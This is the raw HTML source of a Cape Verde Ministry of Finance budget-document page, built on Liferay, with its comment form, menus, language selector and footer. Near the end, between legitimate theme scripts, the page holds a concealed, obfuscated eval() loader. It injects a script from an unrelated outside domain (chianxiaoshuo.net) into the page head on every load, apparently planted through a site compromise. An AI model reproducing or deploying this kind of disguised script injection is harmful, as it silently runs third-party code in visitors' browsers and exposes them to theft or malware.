aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#bxrpContent" role="button"> Comentários <span class="collapse-icon-closed" id="qcss__column2__1"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="ztie__column2__1"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="bxrpHeader" class="collapse panel-collapse in" data-parent="#" id="bxrpContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="vpjl_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_formDate"     type="hidden" value="1769005814152"   /> <input name="p_auth" type="hidden" value="pp6uyCZr" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view_file/141749" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_randomNamespace"     type="hidden" value="vpjl_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect"     type="hidden" value="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141749?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F76109%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_classPK"     type="hidden" value="141749"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="vpjl_messageScroll0" ><div class=""> <div id="vpjl_messageScroll144707"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_commentId0"     type="hidden" value="144707"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_parentCommentId0"     type="hidden" value="144707"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_postReplyBody0"></div> <span class="alloy-editor-icon" id="jrxp__column2__1"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_vpjl_postReplyButton0" onClick="vpjl_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_sat5YIUtqEO7"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_76094" role="presentation"> <a aria-labelledby="layout_76094" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/orcamento' role="menuitem"> <span class="text-truncate"> Orçamento do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76095" role="presentation"> <a aria-labelledby="layout_76095" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios' role="menuitem"> <span class="text-truncate"> Divulgação de Relatórios </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_76097" role="presentation"> <a aria-labelledby="layout_76097" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/contas-do-estado' role="menuitem"> <span class="text-truncate"> Conta Geral do Estado </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145366" role="presentation"> <a aria-labelledby="layout_145366" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte' role="menuitem"> <span class="text-truncate"> Provedor Cidadão/Contribuinte </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_2720653" role="presentation"> <a aria-labelledby="layout_2720653" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es' role="menuitem"> <span class="text-truncate"> Privatizações, PPP e Concessões </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/mf/orcamento?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141749%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F76109%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769005814251"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/GovernodeCaboVerde" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="https://twitter.com/CaboVerde_Gov" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/@Mnist%C3%A9riodasFinan%C3%A7asedoFomento/videos" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="https://www.mf.gov.cv/web/mf/missao">Missão</a></li> <li><a href="https://www.mf.gov.cv/web/mf/estrutura-organica">Estrutura Orgânica</a></li> <li><a href="https://www.mf.gov.cv/web/mf/o-ministro">Ministro</a></li> <li><a href="https://www.mf.gov.cv/web/mf/antigos-ministros">Ministros Anteriores</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.mf.gov.cv/web/dnre">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://ecompras.gov.cv">Compras Públicas</a></li> <li><a href="https://www.mf.gov.cv/web/dnocp">Direcção Nacional do Orçamento e Contabilidade Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="http://governo.cv/">Governo de Cabo Verde</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">CaboVerdeF4Dev</a></li> <li><a href="http://peds.gov.cv/">PEDS</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-intranet-mf">Intranet</a></li> <li><a href="https://www.mf.gov.cv/web/mf/redirecionamento-para-intranet-gmf">Intranet GMF</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>mfgeral@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view_file/141749?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F76109%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D10";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F141749%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F76109%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D10";</script> <script type="text/javascript">$("[data-qa-id\x3dinfoButton]").text("Informa\u00e7\u00e3o/Download");document.getElementById("mm").children[0].onclick();</script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
